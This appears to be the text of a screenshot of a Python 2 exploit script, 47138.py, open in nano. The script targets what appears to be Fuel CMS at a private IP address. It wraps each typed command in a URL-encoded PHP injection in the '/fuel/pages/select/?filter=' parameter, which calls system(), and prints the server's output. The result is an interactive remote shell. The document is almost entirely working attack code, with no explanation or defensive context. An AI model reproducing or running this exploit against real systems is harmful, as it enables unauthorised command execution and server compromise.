 GNU nano 8.2 47138.py
import requests
import urllib
url = "http://192.168.1.31"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx
)+"%27%29%2b%27"
        r = requests.get(burp0_url)
        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)
        print r.text[0:dup]